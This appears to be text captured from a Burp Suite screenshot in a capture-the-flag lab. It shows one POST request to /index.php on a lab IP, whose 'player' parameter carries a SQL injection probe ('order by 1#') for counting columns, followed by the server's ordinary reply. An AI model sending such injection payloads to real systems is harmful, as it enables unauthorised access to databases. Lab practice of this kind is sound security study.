 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=ippsec' order by 1#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Jan 2025 10:25:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.